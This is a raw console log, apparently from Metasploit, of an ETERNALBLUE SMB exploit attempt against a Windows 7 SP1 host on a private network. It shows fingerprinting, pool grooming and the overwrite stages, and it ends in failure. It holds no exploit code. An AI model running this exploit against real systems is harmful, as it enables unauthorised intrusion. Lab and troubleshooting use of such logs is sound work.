 [*] 192.168.110.197:445 - Connecting to target for exploitation.
[+] 192.168.110.197:445 - Connection established for exploitation.
[+] 192.168.110.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.110.197:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.110.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ult
[*] 192.168.110.197:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Servi
[*] 192.168.110.197:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.110.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.110.197:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.110.197:445 - Sending all but last fragment of exploit packet
[*] 192.168.110.197:445 - Starting non-paged pool grooming
[+] 192.168.110.197:445 - Sending SMBv2 buffers
[+] 192.168.110.197:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.110.197:445 - Sending final SMBv2 buffers.
[*] 192.168.110.197:445 - Sending last fragment of exploit packet!
[*] 192.168.110.197:445 - Receiving response from exploit packet
[+] 192.168.110.197:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.110.197:445 - Sending egg to corrupted connection.
[*] 192.168.110.197:445 - Triggering free of corrupted buffer.
[-] 192.168.110.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.110.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.110.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=